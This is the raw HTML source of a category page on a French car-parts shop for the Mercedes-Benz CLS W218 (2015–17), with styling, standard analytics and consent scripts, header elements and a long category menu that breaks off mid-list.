<style>#st_notification_1 {padding-top:4px;padding-bottom:4px;}#st_notification_1 {padding-left:6px;padding-right:6px;}#st_notification_1 .style_content, #st_notification_1 .style_content a{color:#999999;}#st_notification_1 .st_notification_close_inline{color:#999999;}#st_notification_1 .style_content a:hover{color:#E54D26;}#st_notification_1 {background:rgba(51,51,51,1);}#st_notification_1 .style_content .notification_buttons .btn{color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn{border-color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn:hover{color:#444444;}#st_notification_1 .style_content .notification_buttons .btn:hover{border-color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn{-webkit-box-shadow: inset 0 0 0 0 #ffffff; box-shadow: inset 0 0 0 0 #ffffff;}#st_notification_1 .style_content .notification_buttons .btn:hover{-webkit-box-shadow: inset 300px 0 0 0 #ffffff; box-shadow: inset 300px 0 0 0 #ffffff;background-color:transparent;}#st_notification_2 {padding-top:4px;padding-bottom:4px;}#st_notification_2 {padding-left:6px;padding-right:6px;}#st_notification_2 .style_content, #st_notification_2 .style_content a{color:#FFFFFF;}#st_notification_2 .st_notification_close_inline{color:#FFFFFF;}#st_notification_2 .style_content a:hover{color:#1559a1;}#st_notification_2 {background:rgba(7,7,40,0.78);}#st_notification_2 {border-color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn{color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn{background-color:#070728;border-color:#070728;}#st_notification_2 .style_content .notification_buttons .btn:hover{color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn:hover{border-color:#1559a1;}#st_notification_2 .style_content .notification_buttons .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #1559a1;}</style>
<style> .breadcrumb_spacing{height:20px;} #page_banner_container_1 .breadcrumb_nav, #page_banner_container_1 .breadcrumb_nav a{color: #ffffff;} #page_banner_container_1 .style_content, #page_banner_container_1 .style_content a{color: #ffffff;} #page_banner_container_1 .breadcrumb_nav a{color: #ffffff;} #page_banner_container_1 .style_content a{color: #ffffff;} #page_banner_container_1 .breadcrumb_nav a:hover{color: #16cbe8;} #page_banner_container_1 .style_content a:hover{color: #16cbe8;} #page_banner_container_1 {background-color: #090728;} #page_banner_container_1 {border-color: #373751;} #page_banner_container_1 {padding-top: 0px;} #page_banner_container_1 {padding-bottom: 8px;} #page_banner_container_1 {margin-top:0px;}</style>
<style>.strelatedproducts_container .product_list.grid .product_list_item{padding-left:8px;padding-right:8px;}.strelatedproducts_container .product_list.grid{margin-left:-8px;margin-right:-8px;}</style>
<style>#side_products_cart{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_products_cart{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_products_cart .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_products_cart .st-menu-header .close_right_side{left: auto; right: 4px;}#side_custom_sidebar_12{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_custom_sidebar_12{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_custom_sidebar_12 .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_custom_sidebar_12 .st-menu-header .close_right_side{left: auto; right: 4px;}#side_custom_sidebar_9{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_custom_sidebar_9{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_custom_sidebar_9 .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_custom_sidebar_9 .st-menu-header .close_right_side{left: auto; right: 4px;}#side_mobile_nav{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_mobile_nav{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_mobile_nav .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_mobile_nav .st-menu-header .close_right_side{left: auto; right: 4px;}#side_stmobilemenu{right: auto; left: 0; border-left-width: 0;border-right-width: 4px;}.is_rtl #side_stmobilemenu{left: auto; right: 0;border-left-width:4px;border-right-width: 0;}#side_stmobilemenu .st-menu-header .close_right_side{left: auto; right: 4px;}.is_rtl #side_stmobilemenu .st-menu-header .close_right_side{left: 4px; right: auto;}#rightbar{-webkit-flex-grow: 4; -moz-flex-grow: 4; flex-grow: 4; -ms-flex-positive: 4;}#leftbar{-webkit-flex-grow: 0; -moz-flex-grow: 0; flex-grow: 0; -ms-flex-positive: 0;}#rightbar{top:auto; bottom:0%;}#leftbar{top:auto; bottom:0%;}</style>
            <meta property="og:site_name" content="Pieces Dix" />
        <meta property="og:url" content="https://www.piecesdix.com/2641-classe-cls-w218-15-17" />
        <meta property="og:type" content="product" />
    <meta property="og:title" content="CLASSE CLS W218 (15-17)" />
    <meta property="og:description" content="" />
        <meta property="og:image" content="https://www.piecesdix.com/img/c/2641.jpg" />
    <meta property="og:image:width" content="870">
    <meta property="og:image:height" content="450">
    <meta property="og:image:alt" content="CLASSE CLS W218 (15-17)">
        <style>.social_share_1{color:#fff!important;}.social_share_1{background-color:#1EBEA5!important;}.social_share_1:hover{color:#fff!important;}.social_share_1:hover{background-color:#1A9D89!important;}.social_share_2{color:#ffffff!important;}.social_share_2{background-color:#3b5998!important;}.social_share_2:hover{color:#ffffff!important;}.social_share_2:hover{background-color:#2E4674!important;}.social_share_5{color:#fff!important;}.social_share_5{background-color:#55ACEE!important;}.social_share_5:hover{color:#fff!important;}.social_share_5:hover{background-color:#407EAF!important;}.social_share_6{color:#ffffff!important;}.social_share_6{background-color:#e22000!important;}</style>
<style>.st_sticker_3{color:#ffffff;}.st_sticker_3{background:rgba(229,77,38,0);}.st_sticker_3{border-width:0px;}.st_sticker_1{color:#FFFFFF;}.st_sticker_1{background:rgba(21,89,161,1);}.st_sticker_1{border-color:#1559a1;}.st_sticker_1{border-width:2px;}.st_sticker_1{-webkit-border-radius: 50px;-moz-border-radius: 50px;border-radius: 50px;}.st_sticker_1{width:60px;}.st_sticker_1{height:60px;line-height:56px;}.st_sticker_1{font-weight:normal;}.st_sticker_1{left:7px;}.st_sticker_1{top:7px;}.st_sticker_4{border-color:#999999;}.st_sticker_4{border-width:2px;}.st_sticker_2{border-color:#999999;}.st_sticker_2{border-width:2px;}.st_sticker_2{right:0px;}.st_sticker_2{top:0px;}</style>
    <script type="4c9ea18ec0d0588d0f8edfc2-text/javascript">
        
            // Define dataLayer and the gtag function.
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}

            // Default values
            gtag('consent', 'default', {
                'ad_storage': hiCookieGoogleConsentSettings.adStorageDefaultValue,
                'analytics_storage': hiCookieGoogleConsentSettings.analyticsStorageDefaultValue,
                'ad_user_data': hiCookieGoogleConsentSettings.adUserDataDefaultValue,
                'ad_personalization': hiCookieGoogleConsentSettings.adPersonalizationDefaultValue,
                'functionality_storage': hiCookieGoogleConsentSettings.functionalityStorageDefaultValue,
                'personalization_storage': hiCookieGoogleConsentSettings.personalizationStorageDefaultValue,
                'security_storage': hiCookieGoogleConsentSettings.securityStorageDefaultValue,
                'wait_for_update': 1000
            });

            if (hiCookieGoogleConsentSettings.adsDataRedaction) {
                gtag('set', 'ads_data_redaction', true);
            }
            
            if (hiCookieGoogleConsentSettings.urlPassthrough) {
                gtag('set', 'url_passthrough', true);
            }

            // set new values if cookies already accepted
            if (hiCookieGoogleConsentSettings.cookiesAccepted) {
                gtag('consent', 'update', {
                    'ad_storage': hiCookieGoogleConsentSettings.adStorageCookieTypeGranted,
                    'analytics_storage': hiCookieGoogleConsentSettings.analyticsStorageCookieTypeGranted,
                    'ad_user_data': hiCookieGoogleConsentSettings.adUserDataCookieTypeGranted,
                    'ad_personalization': hiCookieGoogleConsentSettings.adPersonalizationCookieTypeGranted,
                    'functionality_storage': hiCookieGoogleConsentSettings.functionalityStorageCookieTypeGranted,
                    'personalization_storage': hiCookieGoogleConsentSettings.personalizationStorageCookieTypeGranted,
                    'security_storage': hiCookieGoogleConsentSettings.securityStorageCookieTypeGranted,
                });
            }
        
    </script>

                                                                                                                




<!-- Google Tag Manager -->
<script type="4c9ea18ec0d0588d0f8edfc2-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MVZ9DK4');</script>
<!-- End Google Tag Manager -->

	
  </head>
  <body id="category" class="category lang-fr country-es currency-eur layout-left-column page-category tax-display-enabled category-id-2641 category-classe-cls-w218-15-17- category-id-parent-680 category-depth-level-4   lang_fr  dropdown_menu_event_0 
   desktop_device  slide_lr_column     	 show-left-column hide-right-column 
  ">	
      
    

			 	
		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVZ9DK4"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
		
		<div id="st-container" class="st-container st-effect-0">
	  <div class="st-pusher">
		<div class="st-content"><!-- this is the wrapper for the content -->
		  <div class="st-content-inner">
	<!-- off-canvas-end -->

	<main id="body_wrapper">
	  	  
			  
	  <div class="header-container  ">
	  <header id="st_header" class="animated fast">
		
		  
    

            <div id="top_bar" class="nav_bar horizontal-s " >
      <div class="wide_container">
        <div id="top_bar_container" class="container">
          <div id="top_bar_row" class="flex_container">
            <nav id="nav_left" class="flex_float_left"><div class="flex_box"><style>
  .tooltip-container {
  position: relative;
  display: inline-block;
}
.btn-tooltip {
    background-color: #a59a9a1c;
    border: 1px solid #515050;
    padding: 5px;
    color: #ffffff;
    text-transform: uppercase;
    margin-top: 5px;
    cursor:pointer;
}
.tooltip-text {
    visibility: hidden;
    width: 110px;
    background-color: #ffffff;
    color: #000000;
    text-align: center;
    border-radius: 0;
    padding: 5px;
    position: absolute;
    z-index: 99;
    margin-left: 0;
    top: 45px;
    left: 0px;
}
.tooltip-text::before {
    content: "";
    position: absolute;
    top: -6px;
    border: 6px solid transparent;
    border-top: none;
    border-bottom-color: #eee;
    left: 20px;
}

.tooltip-container:hover .tooltip-text {
  visibility: visible;
  opacity: 1;
}

/* Tablet (pantallas medianas, <= 991px) */
@media (max-width: 991px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        color: #ffffff
    }
    .tooltip-text::before {
        border-bottom-color: #444444;
    }
}

/* Móvil (pantallas chicas, <= 576px) */
@media (max-width: 576px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        
    }
}
</style>
<div class="country-selector tooltip-container">
   <button class="btn-tooltip" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:document.location='https://www.r10parts.com/'" data-cf-modified-4c9ea18ec0d0588d0f8edfc2-="">

            <img src="https://www.piecesdix.com/img/l/7.jpg" alt="fr" width="16" height="11" class="mar_r4" />
        France
    
   </button>
   <!--<span class="tooltip-text">Changer de pays</span>-->
</div>
</div></nav>
            <nav id="nav_center" class="flex_float_center"><div class="flex_box"></div></nav>
            <nav id="nav_right" class="flex_float_right"><div class="flex_box">						<a class="login top_bar_item" href="https://www.piecesdix.com/mon-compte" rel="nofollow" title="Connectez-vous au compte de votre client"><span class="header_item"><i class="fto-user icon_btn header_v_align_m fs_lg mar_r4"></i><span class="header_v_align_m">Connecter</span></span></a>
		<!-- Block stlinkgroups top module -->
<!-- /Block stlinkgroups top module --></div></nav>
          </div>
        </div>          
      </div>
    </div>
  

  <section id="mobile_bar" class="animated fast">
    <div class="container">
      <div id="mobile_bar_top" class="flex_container">
                  <div id="mobile_bar_left">
            <div class="flex_container">
            	                	<a id="rightbar_10"  href="javascript:;" class="mobile_bar_tri  menu_mobile_bar_tri mobile_bar_item  " data-name="side_stmobilemenu" data-direction="open_bar_left" rel="nofollow" title="Menu">
	    <i class="fto-menu fs_xl"></i>
	    <span class="mobile_bar_tri_text">Menu</span>
	</a>

            </div>
          </div>
          <div id="mobile_bar_center" class="flex_child">
            <div class="flex_container  flex_center ">            	                            <a class="mobile_logo" href="https://www.piecesdix.com/" title="R10 Parts">
              <img class="logo" src="https://www.piecesdix.com/img/logo_fr.png"  alt="R10 Parts" width="100" height="28"/>
            </a>
        
              	              
            </div>
            <div class="eslogan flex_container flex_center">Tout pour votre véhicule, au meilleur prix</div>
          </div>
          <div id="mobile_bar_right">
            <div class="flex_container">	<a id="rightbar_11"  href="javascript:;" class="mobile_bar_tri  customer_mobile_bar_tri mobile_bar_item" data-name="side_mobile_nav" data-direction="open_bar_right" rel="nofollow" title="Paramètres">
	    <i class="fto-ellipsis fs_xl"></i>
	    <span class="mobile_bar_tri_text">Paramètres</span>
	</a>
</div>
          </div>
      </div>
      <div id="mobile_bar_bottom" class="flex_container">
        
      </div>
    </div>
  </section>


  <div id="header_primary" class="">
    <div class="wide_container">
      <div id="header_primary_container" class="container">
        <div id="header_primary_row" class="flex_container  logo_left ">
                                  <div id="header_left" class="">
            <div class="flex_container header_box  flex_left ">
                                        <div class="logo_box">
          <div class="slogan_horizon">
            <a class="shop_logo" href="https://www.piecesdix.com/" title="R10 Parts">
                <img class="logo" src="https://www.piecesdix.com/img/logo_fr.png"  alt="R10 Parts" width="100" height="28"/>
                <div class="eslogan">Tout pour votre véhicule, au meilleur prix</div>
            </a>
                      </div>
                  </div>
        
                                        </div>
          </div>
            <div id="header_center" class="">
              <div class="flex_container header_box  flex_center ">
                                              <div class="search_widget_block">
<div class="search_widget" data-search-controller-url="//www.piecesdix.com/recherche">
	<form method="get" action="//www.piecesdix.com/recherche" class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="Rechercher dans PiecesDix">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-less-padding btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i></button>
	      </span>
	    </div>

	</form>
	<div class="search_results "></div>
	<a href="javascript:;" title="Plus de produits." rel="nofollow" class="display_none search_more_products go">Cliquer pour plus de produits.</a>
	<div class="display_none search_no_products">Aucun produit n'a été trouvé.</div>
</div>
</div>

                                <div class="contact_block">
                  <div class="contact_text"><span class="phone_icon"></span>Service client et Whatsapp
                                                               <a href="/face_tudo/btnwasf.php" target="_blank">
                                                          <span class="wasp_icon"></span></a></div>
                  <div class="contact_phone">
                                                                <a href="tel:+330189716040">01 89 71 60 40
                                                          </a></div>
                  <div class="click_llamar">Cliquez ici pour nous contacter</div>
                </div>
              </div>
            </div>
          <div id="header_right" class="">
            <div id="header_right_top" class="flex_container header_box  flex_right ">
                <div class="blockcart dropdown_wrap top_bar_item shopping_cart_style_2 clearfix" data-refresh-url="//www.piecesdix.com/module/stshoppingcart/ajax"><a href="//www.piecesdix.com/panier?action=show" title="Voir mon panier d'achat" rel="nofollow" class="st_shopping_cart dropdown_tri header_item " data-name="side_products_cart" data-direction="open_bar_right"><div class="flex_container"><div class="ajax_cart_bag mar_r4"><span class="ajax_cart_bg_handle"></span><i class="fto-glyph icon_btn"></i></div><span class="ajax_cart_quantity mar_r4">0</span><span class="ajax_cart_product_txt mar_r4">article(s)</span><span class="ajax_cart_split mar_r4">-</span><span class="ajax_cart_total mar_r4">0,00 €</span></div></a><div class="dropdown_list cart_body  no_show_empty "><div class="dropdown_box">      <div class="shoppingcart-list">
              <div class="cart_empty">Votre panier est vide.</div>
            </div></div></div></div>
            </div>
                      </div>
        </div>
      </div>
    </div>
  </div>
  


                  		
	  </header>
	  </div>
	   
		  
			<div id="page_banner_container_1" class="breadcrumb_wrapper " >
  <div class="container"><div class="row">
        <div class="col-12  text-1 ">
                        <div class="style_content">
                <p></p>
<div id="mouseposition-extension-element-full-container" style="position: fixed; top: 0px; left: 0px; right: 0px; bottom: 0px; pointer-events: none; z-index: 2147483647; font-weight: 400;">
<div id="mouseposition-extension-element-rect-display" style="display: none; position: absolute; background: rgba(255, 255, 255, 0.7); outline: black solid 1px; font-size: 12px; z-index: 2147483647; justify-content: center; align-items: center; user-select: none; cursor: default; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; width: 0px; height: 0px;"></div>
<pre id="mouseposition-extension-element-coordinate-display" style="position: absolute; display: none; background: #ffffff; font-size: 12px; line-height: 14px; border-radius: 3px; border-width: 1px; border-color: #222222 black #333333; border-style: solid; padding: 3px; z-index: 2147483647; color: #222222; user-select: none; cursor: default; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"></pre>
</div>
            </div>
                                                              <nav data-depth="4" class="breadcrumb_nav">
            <ul itemscope itemtype="http://schema.org/BreadcrumbList">
                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.piecesdix.com/" class="text_color" title="Accueil">
                    <span itemprop="name">Accueil</span>
                  </a>
                  <meta itemprop="position" content="1">
                </li>
                <li class="navigation-pipe">></li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.piecesdix.com/22-mercedes-benz" class="text_color" title="MERCEDES-BENZ">
                    <span itemprop="name">MERCEDES-BENZ</span>
                  </a>
                  <meta itemprop="position" content="2">
                </li>
                <li class="navigation-pipe">></li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.piecesdix.com/680-classe-cls" class="text_color" title="CLASSE CLS">
                    <span itemprop="name">CLASSE CLS</span>
                  </a>
                  <meta itemprop="position" content="3">
                </li>
                <li class="navigation-pipe">></li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.piecesdix.com/2641-classe-cls-w218-15-17" class="text_color" title="CLASSE CLS W218 (15-17)">
                    <span itemprop="name">CLASSE CLS W218 (15-17)</span>
                  </a>
                  <meta itemprop="position" content="4">
                </li>
                                          </ul>
          </nav>
                            </div>
  </div></div>
</div>

			<div class="breadcrumb_spacing"></div>		  
	  	  
		<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
	  

	  
  

		  <!-- MODULE st swiper -->
    <!--/ MODULE st swiper -->
		  
		  
	  

	  <section id="wrapper" class="columns-container">
	  			<div id="columns" class="container">
		  <div class="row">

									
			
												  <div id="left_column" class="main_column  col-8  col-sm-6  col-md-4  col-lg-3 col-xl-3  col-xxl-3">
			  <div class="wrapper-sticky">
			  	<div class="main_column_box">
								

<div class="block-categories block column_block">
  <div class="title_block flex_container title_align_0 title_style_0">
    <div class="flex_child title_flex_left"></div>
    <a class="title_block_inner" title="Accueil" href="https://www.piecesdix.com/2-inicio">Accueil</a>
    <div class="flex_child title_flex_right"></div>
  </div>
  <div class="block_content">
    <div class="acc_box category-top-menu">
      
  <ul class="category-sub-menu category-sub-menu"><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/125-accessoires" title="ACCESSOIRES">ACCESSOIRES</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar125"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar125">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2262-interieur" title="INTÉRIEUR">INTÉRIEUR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2262"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2262">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2546-accoudoir" title="ACCOUDOIR">ACCOUDOIR</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1132-sieges-sport" title="SIÈGES SPORT">SIÈGES SPORT</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2545-tapis-de-coffre" title="TAPIS DE COFFRE">TAPIS DE COFFRE</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2463-contenu-de-coffre" title="CONTENU DE COFFRE">CONTENU DE COFFRE</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2465-trousse-de-secours" title="TROUSSE DE SECOURS">TROUSSE DE SECOURS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2548-cles-et-telecommandes" title="CLÉS ET TÉLÉCOMMANDES">CLÉS ET TÉLÉCOMMANDES</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2739-pedales" title="PÉDALES">PÉDALES</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1134-pommeau-de-vitesse" title="POMMEAU DE VITESSE">POMMEAU DE VITESSE</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1135-manometres" title="MANOMÈTRES">MANOMÈTRES</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2547-poignee-de-porte" title="POIGNÉE DE PORTE">POIGNÉE DE PORTE</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2460-vinyle" title="VINYLE">VINYLE</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1136-volants" title="VOLANTS">VOLANTS</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1137-exterieur" title="EXTÉRIEUR">EXTÉRIEUR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1137"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1137">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1151-embouts-d-echappement" title="EMBOUTS D&#039;ÉCHAPPEMENT">EMBOUTS D&#039;ÉCHAPPEMENT</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2461-vinyle" title="VINYLE">VINYLE</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2462-charge-exterieur" title="CHARGE EXTÉRIEUR">CHARGE EXTÉRIEUR</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2464-carter-d-etrier-de-frein" title="CARTER D&#039;ÉTRIER DE FREIN">CARTER D&#039;ÉTRIER DE FREIN</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2466-divers" title="DIVERS">DIVERS</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2034-outils" title="OUTILS">OUTILS</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1138-entretien-du-vehicule" title="ENTRETIEN DU VÉHICULE">ENTRETIEN DU VÉHICULE</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1749-moteur" title="MOTEUR">MOTEUR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1749"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1749">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1139-filtres" title="FILTRES">FILTRES</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2467-divers" title="DIVERS">DIVERS</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1148-ampoules" title="AMPOULES">AMPOULES</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1148"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1148">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1149-ampoules-led" title="AMPOULES LED">AMPOULES LED</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1748-ampoules-xenon" title="AMPOULES XÉNON">AMPOULES XÉNON</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1152-angel-eyes" title="ANGEL EYES">ANGEL EYES</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2540-kit-interieur-led" title="KIT INTÉRIEUR LED">KIT INTÉRIEUR LED</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2542-kit-feux-diurnes" title="KIT FEUX DIURNES">KIT FEUX DIURNES</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2541-eclairage-led-plaque-d-immatriculation" title="ÉCLAIRAGE LED PLAQUE D´IMMATRICULATION">ÉCLAIRAGE LED PLAQUE D´IMMATRICULATION</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1150-ampoules-halogenes" title="AMPOULES HALOGÈNES">AMPOULES HALOGÈNES</a></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2472-multimedia" title="MULTIMÉDIA">MULTIMÉDIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2472"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2472">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2485-1din" title="1DIN">1DIN</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2478-2din-universelles" title="2DIN UNIVERSELLES">2DIN UNIVERSELLES</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2468-2din-specifique" title="2DIN SPÉCIFIQUE">2DIN SPÉCIFIQUE</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2520-camera-de-recul" title="CAMÉRA DE RECUL">CAMÉRA DE RECUL</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2486-complements" title="COMPLÉMENTS">COMPLÉMENTS</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2487-facade-autoradio" title="FAÇADE AUTORADIO">FAÇADE AUTORADIO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2477-ecran-de-toit" title="ÉCRAN DE TOIT">ÉCRAN DE TOIT</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2473-appui-tete" title="APPUI-TÊTE">APPUI-TÊTE</a></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/43-alfa-romeo" title="ALFA ROMEO">ALFA ROMEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar43"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar43">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2058-33" title="33">33</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2058"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2058">
